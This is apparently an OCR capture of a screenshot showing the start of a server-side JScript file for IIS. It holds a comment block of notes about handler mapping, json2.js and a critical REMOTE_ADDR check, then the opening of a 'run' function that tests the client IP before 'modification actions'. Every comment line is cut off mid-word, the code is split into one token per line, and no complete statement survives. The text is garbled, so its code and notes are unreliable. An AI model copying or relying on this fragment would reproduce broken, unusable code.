
      Inspiration for this technique from: https
      NOTE: It is critical that the REMOTE_ADDR 
      NOTE: I had to update IIS to allow the cus
             => Open IIS => Open Handler Mapping
             => Alternatively, you can configure
             => If that doesn't work, try also r
      NOTE: In JScript, the Request.ServerVariab
      We need json2.js because server-side JScri
      NOTE: If using JSON.parse() in VBScript, b
      SOURCE: https://github.com/douglascrockfor
*/
function
run
() {
//
 IMPORTANT: it is critical that the remote
if
 (
Request
.
ServerVariables
(
"
REMOTE_ADDR
"
).
i
//
 modification actions